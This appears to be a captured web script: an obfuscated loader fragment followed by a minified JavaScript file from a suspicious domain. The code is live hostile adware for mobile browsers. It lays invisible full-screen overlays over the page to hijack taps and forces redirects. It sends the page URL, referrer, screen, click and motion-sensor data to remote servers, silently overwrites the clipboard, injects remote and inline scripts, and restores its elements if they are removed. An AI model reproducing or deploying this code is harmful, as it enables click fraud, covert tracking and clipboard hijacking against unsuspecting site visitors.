t%t}cn6~A=9T(l{b(E6P:}VkP,bkTE:{TFkCD@."[xKP6HVkP"r>90XVH{Ety.|Q%JWk+5.rr_t(Vk"6YFV"]x6C,g[A@}Tt.aa0Q-"6YFV"-0rX6YFVc&gRB@.rXzPk(%22Vc5@OLxA.rX');
var uBMZrB_d=0;
new Function('uBMZrB_d',c)(uBMZrB_d);
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://19757kldxjjs.xommzrn.com:9189/c5p6vop17m/757
body_size: 7937
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"1n1\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@01n1DfRC((TmSFFqJ(_m(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@01n1DfRC((TmS_O4)(Tm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@0CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@0Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"(nJKXOJ}1^\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();